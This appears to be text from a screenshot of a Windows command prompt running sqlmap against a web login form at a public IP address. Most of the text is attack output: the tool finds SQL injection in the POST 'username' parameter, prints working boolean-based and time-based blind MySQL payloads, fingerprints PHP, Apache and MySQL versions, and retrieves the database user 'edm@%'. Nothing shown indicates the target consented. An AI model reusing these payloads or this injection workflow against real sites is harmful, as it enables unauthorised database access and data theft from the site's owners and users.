 管理员: 命令提示符
{1.0-dev-nongit-20131122}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:08:06
[13:08:06] [INFO] parsing HTTP request from '1.txt'
[13:08:06] [INFO] testing connection to the target URL
[13:08:06] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: username=test' RLIKE (SELECT (CASE WHEN (9744=9744) THEN 0x74657374
 ELSE 0x28 END)) AND 'nbXA'='nbXA&password=test
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: username=test' AND 8093=BENCHMARK(5000000,MD5(0x7244656b)) AND 'xQE
P'='xQEP&password=test
---
[13:08:06] [INFO] testing MySQL
[13:08:06] [INFO] confirming MySQL
[13:08:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.0.63
back-end DBMS: MySQL >= 5.0.0
[13:08:06] [INFO] fetching current user
[13:08:06] [INFO] resumed: edm@%
current user:    'edm@%'
[13:08:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\118.194.34.122'
[*] shutting down at 13:08:06